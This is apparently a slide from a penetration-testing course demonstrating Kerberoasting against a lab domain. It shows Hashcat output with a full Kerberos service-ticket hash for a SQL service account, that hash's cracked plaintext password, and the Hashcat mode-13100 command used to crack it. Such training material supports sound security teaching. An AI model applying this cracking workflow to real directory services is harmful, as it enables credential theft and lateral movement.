 Watchdog: Temperature abort trigger set to 90c
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14347430
* Bytes.....: 139951895
* Keyspace..: 14347430
$krb5tgs$23$*SVC_SQLService$MARVEL.LOCAL$HYDRA-DC/SVC_SQLService.MARVEL.local~60111*$7cba83b1f1eaba727a54cc730d9cb58d$882768a5ba63cc
262c946e0feecd4e840186cbd6ed0d155e1dae7e3cc0335ef4864668382f89e55d197018f63e8e1ef679e32071d3ba807d7cc755e2df531f900419c777619e56025c
fd331b55a21e815692e715a4828a191aeae2b27e38c314b25b545c546a089bb35cce58614c76d5f8b827dc51cfd62221477336d232210213c0212c7cac4f3d3ebfc3
d898512ccaf4bf3fd448fda8af2208691e9dc7490d8b93e5c373ebe1d4c2255ccc888250962aa66c5ecf434d8ef7994790b886da7092442fada9e10330ae3539d386
9abdf7969554a23299b491cdb1df11eee586828837df60aae216532312369690860a5cea588baafa6cf7fa7ec8aa64a563d5ee33822abdc6768794d0ed75c3fd49bd
35801ee351b9af4305f678d3c85be00fae87bedd215830f21f8b21538545777dfba685fff563284ac937934c8291d0ae1f514b4e7ef62620e732b370b03639d934ce
f5ec3b57ba278360a34d308a44c793419f470b10ef94f2fc79536db386fabb72a09aeb886962c3542623e035fd1be7096ab9db574ad3703269d1fa386697480701ab
d8ec1c20ddf5fe553057ccbcaee75ba742ffa86b896d52100c300c0cc0841e41332592e18030575b782b8d42ae8318bf0198a69b0a3e7af3377c03d01c85122d1d8a
09e21f393a7ca02141fa13ae7377ae08f836769a9773b05443f03947b1880d495cff10220f7c319656f21776cb489ad754e674ca31d118475ad3760727e7c473f5ed
ce97a93a6f2d2166d2d148b9a106bc1700231c825d015398f64e138ec664627290be85c9073274ebfb76ac2e3a5c86cae26d09419f81dd7d02b64caf0b64561af6f6
4ae188ac92e7fefdad5505fe288cf62f9f15760ba1f9907e6ebb34f5834f17007c89846af6a43f6647b95ffdc1ef5f2ae9e42b8cad7c8548c49fd3ab952e7cc90ca4
79703e0d007292ec36c1e76502d652b6581dc5608aa393eca6a51dd2b863bb404da6ebcf812f296319ad586a57f00412719a245486fd437f622d1b6c242b7c6df8a9
2f60c318bcd9640975400f4d9aa1986302aa4b688426f0ed105a788f4a7283d4056125d77f105220e553c64624cd442f96e81039509dae807377c717d3048eb7e3ba
7c864ca5194bb9831dca9057717cacaaa8012008c8e22b6c67669863b797a896e8d540a919a82fecd82d7549736f58281a66b0b968319e2581a7c579641721d52ea9
6104df74c09ba0e8a0e323579b4f57187ef49081331b674c5be4f396c842a54f493b7751709eef851fd93b63c3a49f3f3059ba49b2c253817a6766646d1041254d6c
a7720ae45632a7d37f:MYpassword123#
Kerberoasting
Step 2: Crack that hash
Hashcat –m 13100 kerberoast.txt rockyou.txt
Exit full screen (f)